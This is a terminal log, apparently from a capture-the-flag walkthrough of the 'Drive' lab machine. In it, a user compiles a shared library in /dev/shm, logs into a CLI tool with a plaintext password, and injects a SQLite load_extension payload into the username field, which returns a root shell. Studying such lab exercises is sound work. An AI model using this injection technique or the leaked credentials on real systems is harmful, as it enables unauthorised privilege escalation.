 192.168.1.12 10.10.14.16 10.10.11.235 - Drive
tom@drive:/dev/shm$ mv old o
tom@drive:/dev/shm$ ls -la
total 20
drwxrwxrwt  2 root root    80 May 26 17:25 .
drwxr-xr-x 19 root root  4020 May 24 21:15 ..
-rwxrwxr-x  1 tom  tom  16312 May 26 17:25 o
-rw-rw-r--  1 tom  tom    103 May 26 17:24 old.c
tom@drive:/dev/shm$ /home/tom/doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!
"+load_extension(./o)+"
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "+load_extension(char(46,47,111))+"
Activating account for user '"+load_extension(char(46,47,111))+"'...
bash: groups: No such file or directory
bash: lesspipe: No such file or directory
bash: dircolors: No such file or directory
root@drive:/dev/shm# whoami
VPN - root's tasks tom@drive.htb